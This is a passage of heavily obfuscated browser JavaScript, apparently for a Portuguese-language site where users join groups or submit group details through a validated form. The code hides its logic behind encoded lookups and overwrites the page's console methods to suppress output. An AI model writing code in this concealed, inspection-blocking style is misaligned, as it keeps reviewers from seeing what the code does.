_0x3e15ee=_0x51246c[_0x4c12e5(0x5d4,0x6f8,0x6bd,0x79f,0x5c9)][_0x4c12e5(0x69c,0x469,0x5e1,0x710,0x5d8)]('|'),_0x5decb6=0x70c+-0x265*-0x6+-0x156a;while(!![]){switch(_0x3e15ee[_0x5decb6++]){case'0':_0x51246c[_0x1669ce(0x484,0x2b7,0x3fd,0x357,0x35a)](_0x172000,_0x51246c[_0xd143b2(-0x76,-0x7f,-0x76,0x56,-0x22)])[_0x572f0a(0x4e0,0x5b2,0x585,0x383,0x63f)]();continue;case'1':_0x51246c[_0x572f0a(0x428,0x485,0x291,0x486,0x5a1)](_0x4f75f6,_0x51246c[_0x1669ce(0x2f1,0x4d9,0x2c9,0x2d8,0x346)])[_0x572f0a(0x303,0x343,0x496,0x19a,0x2b0)]();continue;case'2':_0x51246c[_0x137803(0x506,0x668,0x63a,0x7a8,0x4af)](_0x183f4e,_0x51246c[_0xd143b2(0x82,0x22a,0xb4,0xb5,0xbd)])[_0x4c12e5(0x672,0x863,0x7ff,0x7dd,0x930)]();continue;case'3':_0x51246c[_0x137803(0x297,0x304,0x37e,0x329,0x461)](_0x378bd4,_0x51246c[_0xd143b2(0x135,0xd1,-0x3c,-0xee,-0x18c)])[_0x1669ce(0x2d0,0x408,0x543,0x466,0x45d)](_0x51246c[_0x572f0a(0x2e5,0x2d4,0x2f8,0x3a9,0x152)],![]);continue;case'4':_0x51246c[_0xd143b2(0x151,0x19f,0x1a8,0x29e,0x25d)](_0x5f157b,_0x51246c[_0x4c12e5(0x3eb,0x572,0x5ac,0x60f,0x652)])[_0x4c12e5(0x8e6,0x912,0x7ff,0x87d,0x7cd)]();continue;case'5':_0x51246c[_0x1669ce(0x19f,0x47d,0x1ea,0x20e,0x35a)](_0x520178,_0x51246c[_0x572f0a(0x257,0x3bf,0x2fc,0x1b2,0xd7)]);continue;}break;}}else _0x542442=window;}function _0xd143b2(_0x5c3a3a,_0x5a6a0c,_0x322312,_0x2f9ab9,_0x36b085){return _0x5030(_0x322312- -0x3ba,_0x5a6a0c);}function _0x572f0a(_0x3eb209,_0x46aae7,_0x3040fa,_0x2c0c14,_0x5ce435){return _0x5030(_0x3eb209-0xa,_0x5ce435);}var _0x350cf7=_0x542442[_0x572f0a(0x3ee,0x382,0x492,0x2f4,0x359)+'le']=_0x542442[_0x1669ce(0x52c,0x447,0x4cf,0x2fd,0x3ae)+'le']||{};function _0x1669ce(_0x135841,_0x2aa37c,_0x38e66d,_0x13af4c,_0x2e6e0a){return _0x5030(_0x2e6e0a- -0x36,_0x135841);}var _0x1366a0=[_0x51246c[_0x1669ce(0xaa,0x7,0x1a5,0x368,0x1be)],_0x51246c[_0x1669ce(0x12,0x4e,0x335,0x33a,0x1d4)],_0x51246c[_0xd143b2(0x220,-0xac,0x9c,0x64,0xf7)],_0x51246c[_0xd143b2(-0x80,-0x284,-0xc4,-0x5d,0x6e)],_0x51246c[_0xd143b2(0x77,0x108,0x42,0x83,-0x181)],_0x51246c[_0x572f0a(0x2c8,0x3ef,0x170,0x34a,0x449)],_0x51246c[_0x4c12e5(0x5f8,0x548,0x5ff,0x4f1,0x650)]];for(var _0x149412=0x1632+0x82*-0x2+-0x152e*0x1;_0x51246c[_0x137803(0x49b,0x750,0x65c,0x4b0,0x550)](_0x149412,_0x1366a0[_0x4c12e5(0x691,0x744,0x7a9,0x624,0x635)+'h']);_0x149412++){if(_0x51246c[_0xd143b2(-0x5b,0x23,0x11b,0x2c3,0x1aa)](_0x51246c[_0x137803(0x36f,0x3bd,0x529,0x63d,0x62b)],_0x51246c[_0x4c12e5(0x763,0x467,0x5a1,0x73b,0x543)])){var _0x2eed6d=_0x51246c[_0xd143b2(-0x22e,-0x9c,-0xa5,0x102,0x2)][_0x4c12e5(0x6dd,0x5fb,0x5e1,0x662,0x773)]('|'),_0x345406=0x174c+-0x1522+-0x22a;while(!![]){switch(_0x2eed6d[_0x345406++]){case'0':_0x250367[_0x4c12e5(0x7af,0x6de,0x7d1,0x615,0x768)+_0x1669ce(0x4eb,0x4c8,0x3cd,0x400,0x449)]=_0x29d3d0[_0x4c12e5(0x77c,0x8f0,0x760,0x5b1,0x8d7)](_0x29d3d0);continue;case'1':var _0x2ecb9b=_0x1366a0[_0x149412];continue;case'2':_0x250367[_0xd143b2(0x58,0xb1,0x1a2,0x15,0x1ed)+_0x572f0a(0x38f,0x3a2,0x31d,0x292,0x214)]=_0x46d0f7[_0x137803(0x6d9,0x4e4,0x679,0x537,0x6e7)+_0x4c12e5(0x7d9,0x7ca,0x6ae,0x604,0x774)][_0xd143b2(0x3d,-0x75,0x7d,-0x112,-0x12f)](_0x46d0f7);continue;case'3':_0x350cf7[_0x2ecb9b]=_0x250367;continue;case'4':var _0x250367=_0x29d3d0[_0x137803(0x462,0x48c,0x454,0x563,0x48d)+_0xd143b2(-0x197,-0xbc,-0xa7,0x75,-0x117)+'r'][_0x572f0a(0x237,0x2e9,0x301,0x31d,0xdf)+_0xd143b2(-0x310,-0xe0,-0x1b1,-0x335,-0x21c)][_0xd143b2(0xf4,0xc3,0x7d,0x86,0x1a0)](_0x29d3d0);continue;case'5':var _0x46d0f7=_0x350cf7[_0x2ecb9b]||_0x250367;continue;}break;}}else{if(_0x34e583){var _0x2c4d41=_0x4e1eff[_0x4c12e5(0x6a7,0x763,0x64e,0x64f,0x507)](_0x3c66c0,arguments);return _0x1bc7cb=null,_0x2c4d41;}}}});_0x574cfc();function _0x314027(_0x5923e5,_0x49d9c1,_0xfa5dc1,_0x36b1ae,_0x10559e){return _0x5030(_0x10559e-0xe6,_0x49d9c1);}function _0x1c5c1d(_0x71eb16,_0x53e610,_0x4c986b,_0x5e946e,_0x3cb646){return _0x5030(_0x71eb16-0x26,_0x53e610);}function entrarNoGrupo(_0x3ff710){function _0x2e632d(_0x308fa5,_0x18e137,_0x398160,_0x4116ff,_0x1494ca){return _0x5030(_0x18e137-0xbb,_0x398160);}function _0x10bc06(_0x109c68,_0x564777,_0x3ca424,_0x84f749,_0x3aaf4d){return _0x5030(_0x3aaf4d- -0x89,_0x84f749);}var _0x3045f9={};_0x3045f9[_0x2e632d(0x571,0x5dc,0x598,0x733,0x56c)]=function(_0xd85e47,_0x429fdd){return _0xd85e47+_0x429fdd;};function _0x224b48(_0x59cbbc,_0x2a2da2,_0x405a7c,_0x2dc29e,_0x55d0cc){return _0x5030(_0x55d0cc- -0x2bd,_0x2dc29e);}_0x3045f9[_0x5a5b94(0x5ca,0x4ab,0x5d8,0x4ce,0x4d9)]=_0x2e632d(0x2b0,0x2d9,0x43e,0x358,0x278)+_0x224b48(0x131,0x16c,-0x118,0x1bf,0xac)+_0x2e632d(0x3aa,0x4ef,0x4a8,0x597,0x4ff)+_0x10bc06(0x3f3,0x27c,0x2a9,0x1fc,0x37e)+_0x5a5b94(0x64b,0x786,0x79a,0x899,0x6f0)+'/',_0x3045f9[_0x224b48(-0xfc,0x204,-0x4f,0xe8,0x51)]=_0x2e632d(0x4a2,0x606,0x5c0,0x53e,0x779)+'k';var _0x47355e=_0x3045f9;function _0x144ffd(_0x134643,_0x7996f,_0x390c7b,_0x327862,_0x23df62){return _0x5030(_0x23df62-0x304,_0x327862);}function _0x5a5b94(_0x1657b8,_0x37edff,_0x255f1c,_0x40f893,_0x4d1fcd){return _0x5030(_0x255f1c-0x304,_0x40f893);}window[_0x5a5b94(0x63b,0x651,0x678,0x5b3,0x72f)](_0x47355e[_0x10bc06(0x59e,0x3f9,0x3a5,0x451,0x498)](_0x47355e[_0x2e632d(0x3b6,0x38f,0x2a4,0x344,0x2c9)],_0x3ff710),_0x47355e[_0x2e632d(0x342,0x3c9,0x3ed,0x51e,0x27f)]);}function enviarGrupo(_0x1ce84d){var _0x5d28be={'Pwoqn':function(_0x2cae51,_0x573f86){return _0x2cae51(_0x573f86);},'dXwZC':_0x3b5290(0x364,0x334,0x2c3,0x277,0xb4)+_0x3b5290(0x194,0x289,0xee,0x290,0x181),'QIZzy':_0x1b619d(0x39,0x68,-0x51,0x168,0x22d)+_0x13b7bb(0x4cf,0x470,0x503,0x5a8,0x5a4)+_0x209715(0x726,0x5c6,0x4e3,0x595,0x71f)+_0x209715(0x2ee,0x2e0,0x543,0x3f1,0x4a9),'minDk':_0x13b7bb(0x4f5,0x7d6,0x634,0x61d,0x5dd)+_0x209715(0x678,0x459,0x511,0x56e,0x59d),'unFnY':_0x13b7bb(0x5b2,0x7ab,0x6a4,0x63a,0x572),'rMsbX':function(_0x3ffc0e,_0x1f5e4a){return _0x3ffc0e+_0x1f5e4a;},'VRksR':_0x1b619d(0x336,0x185,0x69,0x18c,0x9f)+_0x13b7bb(0x727,0x521,0x65c,0x6f6,0x5ca)+_0x1b619d(0x46,0x4a,-0xb5,0x1ea,-0x16f)+_0x1b619d(-0x59,0xc8,0x3,0xc8,0x73),'gfHAG':function(_0xb3f887,_0x2c0a15){return _0xb3f887(_0x2c0a15);},'jFwTj':function(_0x1955c2,_0x55f097){return _0x1955c2==_0x55f097;},'zQivV':function(_0x37871a,_0x336093){return _0x37871a(_0x336093);},'gqrQc':_0x531d82(0x18a,0x28a,0x13d,0x15c,0x164)+_0x13b7bb(0x645,0x82d,0x7c0,0x6c4,0x721),'GKEJg':function(_0x1327ce,_0x3840f0){return _0x1327ce(_0x3840f0);},'ZlKag':_0x209715(0x818,0x575,0x843,0x731,0x69e)+'g','kiZie':_0x1b619d(0xd0,0xcd,0x14c,0x273,0x9)+_0x531d82(0x4a8,0x2a7,0x38a,0x585,0x405),'hWUZI':_0x1b619d(0x141,0xaa,0x253,0x243,-0x19),'Iwsqd':_0x209715(0x44c,0x3df,0x474,0x3f5,0x418)+_0x531d82(0x2c8,0x5a2,0x607,0x496,0x459)+_0x3b5290(0x400,0x313,0x177,0x339,0x271)+_0x13b7bb(0x7b2,0x57a,0x727,0x5f4,0x5b4)+_0x3b5290(0x422,0x27e,0x15f,0x2a4,0xe6)+_0x13b7bb(0x728,0x86f,0x6c5,0x7ea,0x84e)+_0x3b5290(0x154,-0x27,0x241,0x105,-0xa8)+_0x209715(0x6f4,0x605,0x6b8,0x6d4,0x77f)+_0x531d82(0x481,0x4c4,0x333,0x438,0x327)+_0x531d82(0x4e3,0x30f,0x458,0x4ea,0x47f)+_0x531d82(0x379,0x4db,0x24f,0x2b0,0x396)+_0x209715(0x61c,0x544,0x4d0,0x630,0x76c)+_0x13b7bb(0x52d,0x324,0x4e8,0x635,0x342)+_0x3b5290(0x32,0x155,-0x66,0x6e,0x8b)+_0x209715(0x811,0x7b2,0x566,0x6c9,0x52b)+_0x3b5290(0x13c,0x181,0x168,0x1d9,0x165)+_0x3b5290(0x2c4,0x364,0x387,0x2a9,0x2df)+':\x20','HdOjX':_0x531d82(0xfc,0x190,0x1fa,0x2b7,0x2a6)+_0x13b7bb(0x704,0x455,0x59a,0x661,0x5a3)+'s.','DCMHm':function(_0x578532,_0x8ca44d){return _0x578532(_0x8ca44d);},'ACWFS':_0x209715(0x41f,0x407,0x689,0x4d6,0x5ed)+'n','oxUHs':function(_0x18624c,_0x153cab){return _0x18624c===_0x153cab;},'FkvKD':_0x209715(0x2c0,0x3bb,0x3f7,0x3f4,0x4ce),'wcBIB':function(_0xb90808,_0xb1e33f){return _0xb90808(_0xb1e33f);},'neHpf':_0x1b619d(0x24e,0xf4,0xe2,0x159,0x23a)+_0x13b7bb(0x718,0x5c0,0x5ca,0x47b,0x47d)+'3','Bllyi':function(_0x529ef8,_0x3e6930){return _0x529ef8(_0x3e6930);},'yyzVQ':_0x13b7bb(0x5c1,0x4c5,0x5fb,0x5c3,0x6e3)+_0x3b5290(0x153,0x113,0x111,-0x34,-0xbe),'GHSIf':function(_0x3b3bc8,_0x45bc24){return _0x3b3bc8(_0x45bc24);},'FySFG':_0x531d82(0x3e9,0x1c1,0x12c,0x316,0x23b)+_0x3b5290(0x5,0x32,0xa,0x1c8,0x3d)+_0x531d82(0x1e4,0x4a,0x19,0x29a,0x136),'fYNIA':function(_0x589bba,_0x4b2fe3){return _0x589bba(_0x4b2fe3);},'NOjZW':_0x3b5290(0x1c8,0x2fa,0x19d,0x18b,0x9a)+_0x1b619d(0x2d3,0x2ec,0x330,0x29f,0x460)+_0x531d82(0x317,0x38a,0x44b,0x55f,0x3a3),'sldKx':_0x3b5290(0x74,0x5e,-0xe9,-0x44,-0x209)+_0x531d82(0x495,0x374,0x303,0x5f1,0x456),'PkyUa':function(_0x29ceca,_0x54e0c1){return _0x29ceca(_0x54e0c1);},'rTUbv':_0x531d82(0x2e5,0x363,0x4c0,0x3b3,0x392)+_0x531d82(0x20e,0x2c1,0x24c,0x297,0x1d3)+'c','AgCqp':function(_0x2657a6,_0x56beff){return _0x2657a6!=_0x56beff;},'aCndc':function(_0x5619d1,_0x14a8b6){return _0x5619d1===_0x14a8b6;},'KHCAm':_0x209715(0x47b,0x419,0x5a0,0x5b2,0x3ff),'uFKJN':function(_0x22fc8f,_0x3e9167){return _0x22fc8f!==_0x3e9167;},'lWAXd':_0x3b5290(0x72,0xe,-0x38,0x4c,-0xdf),'XiSnv':_0x3b5290(0x36d,0xd5,0x23b,0x21c,0x18f),'Bljsz':function(_0x10d0d1,_0x119a82){return _0x10d0d1(_0x119a82);},'yJSUI':_0x13b7bb(0x783,0x8dd,0x807,0x7bf,0x6e8)+_0x3b5290(-0x5f,-0x6a,-0x12d,-0x24,-0x169)+_0x3b5290(-0xa2,-0x129,-0x73,0x87,0x17d)+_0x1b619d(0x3bd,0x21c,0x354,0x349,0x134)+_0x13b7bb(0x590,0x666,0x697,0x786,0x75d)+_0x1b619d(0x10e,0x8b,0x53,0x154,-0x12c)+_0x13b7bb(0x5f5,0x7a8,0x79e,0x760,0x841)+_0x3b5290(0x45e,0x2cc,0x3e2,0x2b7,0x327)+'o.','vERIX':function(_0x5d749d,_0x1c67f9){return _0x5d749d!==_0x1c67f9;},'VWzzz':_0x531d82(0x16a,0x257,0x1da,0x27b,0x237),'ydnKt':function(_0x18b48b,_0x112472){return _0x18b48b<_0x112472;},'UVVse':function(_0x14dc4f,_0x58fa8a){return _0x14dc4f===_0x58fa8a;},'KqyEt':_0x209715(0x31d,0x415,0x364,0x404,0x48b),'EhTbs':function(_0x2b9fe4,_0x395be3){return _0x2b9fe4(_0x395be3);},'yVaij':function(_0x2d6bb2,_0x251c8a){return _0x2d6bb2+_0x251c8a;},'ttIHm':_0x1b619d(0x1d3,0xbe,-0x8c,-0x7f,-0x63)+_0x209715(0x67f,0x4e9,0x5b7,0x4eb,0x698)+_0x209715(0x6f9,0x7ba,0x754,0x6bc,0x848)+_0x13b7bb(0x470,0x5fc,0x4e3,0x691,0x373)+_0x3b5290(0x391,0x39f,0x24b,0x29f,0x345)+_0x13b7bb(0x5c1,0x524,0x573,0x60d,0x646)+_0x1b619d(0x222,0x21c,0x223,0x111,0xce)+_0x209715(0x447,0x539,0x5ea,0x60b,0x46f)+_0x13b7bb(0x909,0x718,0x79b,0x5de,0x7d0)+_0x3b5290(0x14c,0x1f6,0x11b,0x1bd,0x21a)+_0x3b5290(0x289,0x436,0x2cc,0x315,0x2ea)+_0x13b7bb(0x5d7,0x5bc,0x4bf,0x60c,0x525)+_0x209715(0x5a4,0x47f,0x4c6,0x56b,0x594)+_0x1b619d(0x328,0x2c4,0x1b3,0x269,0x3d8)+_0x13b7bb(0x60e,0x887,0x707,0x82a,0x5d0)+_0x209715(0x3d3,0x321,0x613,0x47b,0x2de)+_0x531d82(0x144,0x278,0x3ce,0x1dc,0x28a)+_0x13b7bb(0x643,0x686,0x5b2,0x53f,0x776)+_0x209715(0x4e5,0x6d2,0x652,0x642,0x548),'yuFtu':_0x209715(0x33c,0x589,0x5ba,0x45c,0x4d8),'MjbuB':function(_0x5a4934,_0xe31621){return _0x5a4934===_0xe31621;},'wFPOj':_0x531d82(0x392,0x25a,0x207,0x2f8,0x220),'mGrON':_0x209715(0x55e,0x734,0x672,0x65a,0x533),'hyBMe':function(_0x52eb40,_0xad1461){return _0x52eb40==_0xad1461;},'Qsmnk':function(_0x45c33b,_0x4836c3){return _0x45c33b!==_0x4836c3;},'kKtUX':_0x13b7bb(0x6d6,0x950,0x822,0x8ae,0x70f),'IQYtq':_0x3b5290(-0x4e,-0x2d,-0x127,0x4b,-0x5),'DKPoO':_0x3b5290(0x125,0x155,0x286,0x25f,0x3d3)+_0x1b619d(0x6d,0x1ff,0x231,0x29f,0x167)+_0x1b619d(-0x8b,0x121,-0x6d,-0x9,0x294)+_0x13b7bb(0x78d,0x515,0x6bd,0x72c,0x756)+_0x13b7bb(0x74e,0x8df,0x802,0x9b1,0x78b)+_0x531d82(0x34a,0x450,0x43d,0x2d7,0x343)+_0x13b7bb(0x47a,0x617,0x4ac,0x450,0x410)+_0x3b5290(0x8a,0x12e,0x6e,-0x34,-0xe3)+'.','PucGt':function(_0x1d6f99,_0x36dd70){return _0x1d6f99===_0x36dd70;},'lQCxG':_0x3b5290(0x1ca,0xf2,0x1ee,0x99,0x10c),'uwCFh':_0x3b5290(0x152,0x214,0x1f3,0x238,0x102),'mKgBS':function(_0x3b3453,_0x118865){return _0x3b3453(_0x118865);},'kHOCz':function(_0x4777c9,_0x6a29bb){return _0x4777c9+_0x6a29bb;},'pIdil':function(_0x5353ac,_0x3fd180){return _0x5353ac+_0x3fd180;},'PMjiK':_0x3b5290(0x1f2,0x2d5,0x1d8,0x282,0x3ff),'abExU':_0x1b619d(0x2c4,0x221,0x1df,0x39e,0xeb),'vOhFp':function(_0x48da64,_0x3eed45){return _0x48da64(_0x3eed45);},'VLfYS':function(_0x43ef47,_0x5bf74e){return _0x43ef47+_0x5bf74e;},'YkywJ':_0x1b619d(0x269,0x362,0x460,0x41e,0x4b7),'pJOTX':function(_0x45fd45,_0x281cb1){return _0x45fd45(_0x281cb1);},'zToYk':_0x209715(0x570,0x396,0x580,0x4f5,0x473)+_0x1b619d(0x2d0,0x37d,0x4c4,0x222,0x27c)+_0x13b7bb(0x5ff,0x51f,0x514,0x575,0x66d)+_0x531d82(0x207,0x147,0x100,0x15b,0x1e3)+_0x531d82(0x21e,0x2c5,0x1ba,0x441,0x304)+_0x3b5290(0x26a,-0x13,0x70,0xf4,0x1e9)+_0x531d82(0x479,0x398,0x2f5,0x47c,0x2da)+_0x531d82(0x2e2,0x1c,0x31d,0xe4,0x1c4)+_0x13b7bb(0x6c2,0x684,0x6bb,0x83c,0x867)},_0x1184b8=_0x5d28be[_0x13b7bb(0x71b,0x761,0x7f9,0x6c3,0x8d6)]($,_0x5d28be[_0x3b5290(-0x1d,0x2f,0x32,-0x28,0x68)])[_0x531d82(0x20f,0x6a,0x6f,0x1f3,0x1d9)](),_0x115514=_0x5d28be[_0x1b619d(0x2a,0xcf,0x1f0,-0xc7,0x12f)]($,_0x5d28be[_0x13b7bb(0x6ce,0x960,0x7d4,0x632,0x8cc)])[_0x209715(0x49a,0x38e,0x36c,0x494,0x5d1)]();function _0x3b5290(_0x559376,_0x26621b,_0x19cef8,_0x1ae6b3,_0x199ffa){return _0x5030(_0x1ae6b3- -0x23c,_0x199ffa);}function _0x531d82(_0x4808d0,_0x4b1092,_0x49df8d,_0x507d87,_0x3957de){return _0x5030(_0x3957de- -0xd2,_0x507d87);}var _0x127c50=_0x5d28be[_0x13b7bb(0x9d2,0x6ed,0x828,0x6de,0x69d)]($,_0x5d28be[_0x531d82(0x390,0x298,0x1fc,0x3d3,0x26e)])[_0x3b5290(-0x7c,-0xf7,0x1fe,0xb0,0x249)]();function _0x1b619d(_0x55d43e,_0x2e1094,_0x13c074,_0x3aae15,_0x3a6395){return _0x5030(_0x2e1094- -0x1be,_0x55d43e);}var _0xbbacdd=_0x5d28be[_0x531d82(0x32e,0x270,0x287,0x326,0x289)]($,_0x5d28be[_0x1b619d(-0x80,0x10a,0x2b6,0x11f,-0x23)])[_0x13b7bb(0x4c1,0x445,0x55b,0x5d2,0x61d)](),_0x4fd72d=_0x5d28be[_0x531d82(-0x16,0x2b2,0x2bd,0x247,0x153)]($,_0x5d28be[_0x209715(0x50a,0x357,0x5d7,0x4af,0x5a6)])[_0x209715(0x3e5,0x327,0x516,0x494,0x349)]();function _0x13b7bb(_0x2b7e07,_0x7266fc,_0x116d9b,_0x2c9a6a,_0x5b97fd){return _0x5030(_0x116d9b-0x2b0,_0x5b97fd);}function _0x209715(_0x32541f,_0x4393f7,_0x593d05,_0x29eff4,_0x3a31ee){return _0x5030(_0x29eff4-0x1e9,_0x32541f);}if(_0x5d28be[_0x531d82(0x480,0x199,0x3a2,0x16f,0x2f8)](_0x115514,null)){if(_0x5d28be[_0x209715(0x63b,0x44a,0x3e5,0x4fd,0x556)](_0x5d28be[_0x13b7bb(0x848,0x6de,0x688,0x624,0x609)],_0x5d28be[_0x209715(0x661,0x5b4,0x640,0x5c1,0x522)])){if(_0x5d28be[_0x531d82(0x13c,0x175,0x1e1,0x244,0x2b7)](_0xbbacdd[_0x531d82(0x2e9,0x36d,0x44c,0x50b,0x3ae)+'h'],-0x58a*0x1+-0x416*-0x1+0x174)||!_0xbbacdd[_0x13b7bb(0x5a0,0x56a,0x6ca,0x5df,0x6d1)]()){if(_0x5d28be[_0x13b7bb(0x693,0x4f3,0x5b1,0x404,0x3f7)](_0x5d28be[_0x13b7bb(0x670,0x5ad,0x50a,0x627,0x639)],_0x5d28be[_0x3b5290(0x0,0xa7,0x52,0x2b,0x16e)]))_0x5d28be[_0x13b7bb(0x478,0x30c,0x4a1,0x3b2,0x56b)](alert,_0x5d28be[_0x209715(0x746,0x68e,0x68c,0x75f,0x61a)]);else return _0x332ad8;}else{if(_0x5d28be[_0x3b5290(-0x96,0xc0,-0x96,0x114,-0x7e)](_0x5d28be[_0x1b619d(0xbf,0x275,0x214,0x225,0x1c0)],_0x5d28be[_0x531d82(0x2d7,0x28a,0x25b,0x256,0x361)])){_0x5d28be[_0x13b7bb(0x66d,0x576,0x56b,0x59c,0x69a)](_0x46af1b,_0x5d28be[_0x3b5290(0x1bd,0x34d,0x245,0x2ca,0x1d6)])[_0x531d82(0x25e,0x2dd,0x337,0x45d,0x404)](),_0x5d28be[_0x1b619d(0x294,0xfd,0x3d,0xbe,0x22a)](_0x262e7f,_0x5d28be[_0x13b7bb(0x848,0x84b,0x7bf,0x94c,0x92d)])[_0x3b5290(0x105,0x145,0x15a,0xbd,0x1a5)]();var _0x1a98d0={};_0x1a98d0[_0x209715(0x629,0x71c,0x6b7,0x6b6,0x5c3)+_0x531d82(0x3b6,0x3b0,0x174,0x97,0x24f)]=_0x27161f,_0x1a98d0[_0x209715(0x840,0x5aa,0x61b,0x6c8,0x81e)+_0x209715(0x6a1,0x624,0x584,0x5ea,0x7a0)+_0x209715(0x3e0,0x59a,0x64d,0x50a,0x367)]=_0xe29ec5,_0x1a98d0[_0x209715(0x5e3,0x855,0x7d0,0x690,0x558)+_0x531d82(0x27d,0xa8,0x277,0x385,0x24f)]=_0xb377f7,_0x1a98d0[_0x1b619d(0xaf,0x4a,-0x162,-0x5b,-0x13a)+_0x1b619d(0x322,0x297,0x21b,0x31b,0x10c)]=_0x599bea,_0x1a98d0[_0x209715(0x656,0x766,0x43e,0x5fe,0x443)+_0x209715(0x5d2,0x6f4,0x7c1,0x6f4,0x6d3)]=_0x26901b,_0xfd90bd[_0x531d82(0x459,0x2fb,0x359,0x373,0x2c8)]({'method':_0x5d28be[_0x3b5290(0x2e1,0x2e5,0xd1,0x1a4,0xa6)],'url':_0x5d28be[_0x531d82(0x5d3,0x3c6,0x383,0x306,0x42f)](_0x49a2c3,_0x5d28be[_0x209715(0x5ac,0x57b,0x77e,0x5eb,0x6e0)]),'data':_0x1a98d0})[_0x13b7bb(0x8cb,0x683,0x7ba,0x697,0x692)](function(_0x5d3ce0){function _0x41a3dc(_0x5287f8,_0x5efb7e,_0x335161,_0x217286,_0x5c6635){return _0x1b619d(_0x217286,_0x5c6635- -0x5,_0x335161-0x193,_0x217286-0x86,_0x5c6635-0xec);}function _0x3d8f3e(_0x22f5c9,_0xb74b16,_0x400d15,_0x5351d2,_0x472839){return _0x13b7bb(_0x22f5c9-0x62,_0xb74b16-0xe7,_0x400d15- -0x652,_0x5351d2-0x1bc,_0xb74b16);}_0x5d28be[_0x48d79b(-0x19d,-0xee,-0x1b2,-0x140,0x69)](_0x4f6358,_0x5d3ce0);function _0x464328(_0xba111d,_0x27fc4e,_0x46b41e,_0x224043,_0x444678){return _0x13b7bb(_0xba111d-0x186,_0x27fc4e-0x191,_0xba111d- -0x457,_0x224043-0xa2,_0x444678);}function _0x48d79b(_0x461343,_0x11dd35,_0x437156,_0x5e57fa,_0x5ea5f9){return _0x209715(_0x5e57fa,_0x11dd35-0x127,_0x437156-0x16,_0x11dd35- -0x592,_0x5ea5f9-0x18d);}_0x5d28be[_0x48d79b(-0x2a7,-0xee,-0x29b,-0x14d,0x89)](_0x1e9c7b,_0x5d28be[_0x3d8f3e(0x18,-0x245,-0x132,-0x2eb,0x78)])[_0x3d8f3e(-0x1cc,-0x283,-0x146,-0x184,0x1f)+'t']();});}else{if(_0x5d28be[_0x3b5290(0x1,0x23e,0x1e3,0x130,0x20b)](_0xbbacdd[_0x1b619d(0x199,0x2c2,0x1dc,0x1e3,0x234)+'h'],0x23b+0xb*0x1df+0x52*-0x46)){if(_0x5d28be[_0x1b619d(0xd6,0x16a,0x235,0xdc,0x23d)](_0x5d28be[_0x1b619d(-0x61,0x12d,0x1eb,0x202,0x8)],_0x5d28be[_0x531d82(0x3d8,0x375,0xa8,0x390,0x219)]))_0x5d28be[_0x3b5290(-0x180,0x143,0x5c,0x33,-0x144)](alert,_0x5d28be[_0x13b7bb(0x60c,0x74f,0x7b1,0x67c,0x7c5)](_0x5d28be[_0x3b5290(0x1de,-0x33,0x125,0x133,0x3b)](_0x5d28be[_0x209715(0x48a,0x6f4,0x633,0x591,0x5b3)],_0xbbacdd[_0x209715(0x585,0x7ba,0x72a,0x669,0x794)+'h']),_0x5d28be[_0x531d82(0x20c,0x102,0x3e6,0x61,0x225)]));else return![];}else{if(_0x5d28be[_0x13b7bb(0x737,0x780,0x600,0x5d5,0x666)](_0x5d28be[_0x1b619d(0x3a7,0x1f0,0x2f4,0x2d4,0x1ad)],_0x5d28be[_0x3b5290(0x2b8,0xc7,0xe0,0x172,0x1b5)]))_0x5d28be[_0x1b619d(0x27,0x15e,0x240,0x89,0x2ee)](_0x22bdd2,_0x393952),_0x5d28be[_0x209715(0x57e,0x33b,0x3aa,0x4a4,0x4f6)](_0xc1ff2f,_0x5d28be[_0x209715(0x391,0x5d1,0x2f3,0x459,0x46a)])[_0x3b5290(-0xa6,0x4b,-0x10b,0x20,-0x4e)+'t']();else{if(_0x5d28be[_0x209715(0x594,0x457,0x4f0,0x555,0x700)](_0x4fd72d[_0x3b5290(0x18d,0x27a,0x345,0x244,0x1ae)+'h'],0xf6+-0x1*0xe97+-0x27*-0x5b))_0x5d28be[_0x13b7bb(0x514,0x792,0x696,0x671,0x4fc)](_0x5d28be[_0x3b5290(0x1b0,-0x33,-0x11d,0xa1,0x1f1)],_0x5d28be[_0x531d82(0x11f,0x22b,0x42e,0x212,0x2e4)])?_0x5d28be[_0x209715(0x2db,0x582,0x448,0x460,0x2c2)](_0x3bdaf6[_0x531d82(0x2ae,0x445,0x2c3,0x395,0x320)+'t'],_0xb7eb79)&&(_0x5d28be[_0x3b5290(0x308,0xe9,0x3b1,0x266,0x3a0)](_0x405ec9,_0x5d28be[_0x3b5290(0x458,0x324,0x29e,0x2bb,0x1aa)])[_0x209715(0x6b8,0x804,0x569,0x6bf,0x84e)](),_0x5d28be[_0x13b7bb(0x3d4,0x64f,0x4ef,0x3bf,0x628)](_0x1a2286,_0x5d28be[_0x531d82(0x315,0x1cd,0x2c6,0x372,0x1b0)])[_0x3b5290(0xde,0x349,0x230,0x1d5,0x2b9)](_0x5d28be[_0x531d82(0x35e,0x31b,0x4a4,0x1fb,0x38b)],_0x5d28be[_0x13b7bb(0x520,0x4d6,0x512,0x595,0x3f7)])):_0x5d28be[_0x1b619d(0x9a,0x1ac,0x2d9,0x2f1,0x260)](_0x4fd72d[_0x1b619d(0x2ee,0x2c2,0x487,0x333,0x102)+'h'],0x10c8*0x1+0xff+-0x11c7)?_0x5d28be[_0x209715(0x5ef,0x4e0,0x6a1,0x54e,0x57b)](_0x5d28be[_0x1b619d(0x2f2,0x17e,0x2b2,0x75,0x260)],_0x5d28be[_0x3b5290(0xe5,0x2d4,0x435,0x281,0x278)])?_0x5d28be[_0x531d82(0x1f7,0x23c,0x22a,0x4a,0x19d)](alert,_0x5d28be[_0x209715(0x39f,0x3e9,0x54c,0x426,0x420)]):(_0x1ed679[_0x531d82(0x3a8,0x21c,0x26e,0x115,0x207)+_0x531d82(0x23d,0x319,0x263,0x1c8,0x2ed)](_0x455fce[_0x531d82(0x354,0x3d7,0x206,0x19f,0x320)+'t']),_0x361e72[_0x1b619d(0x1ea,0x234,0x2f4,0x197,0x2bb)+'t'][_0x1b619d(0x117,0x2be,0x431,0x41c,0x17a)]=_0x2014f7[_0x13b7bb(0x63e,0x713,0x6a2,0x812,0x5d9)+'t'][_0x531d82(0x548,0x4f6,0x37a,0x2ad,0x3ab)+'et'][_0x1b619d(0x359,0x2be,0x46f,0x2fb,0x104)],_0x226d90[_0x209715(0x480,0x4c4,0x4c4,0x5db,0x49b)+'t'][_0x3b5290(0x1d3,0x3e9,0x12e,0x2d9,0x13a)+'d']=()=>_0x3ff638[_0x209715(0x796,0x47c,0x740,0x5db,0x6d2)+'t'][_0x3b5290(0x23f,-0x132,0x201,0x83,0x20b)+_0x3b5290(0x283,0x1c9,0x166,0x1df,0x24d)][_0x209715(